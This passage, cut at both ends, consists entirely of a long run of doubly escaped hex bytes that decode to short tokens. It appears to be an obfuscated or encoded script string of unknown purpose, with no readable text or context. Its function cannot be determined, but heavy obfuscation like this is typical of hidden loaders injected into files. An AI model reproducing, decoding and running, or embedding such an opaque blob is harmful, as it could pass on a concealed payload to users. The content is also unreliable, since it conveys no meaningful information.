e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\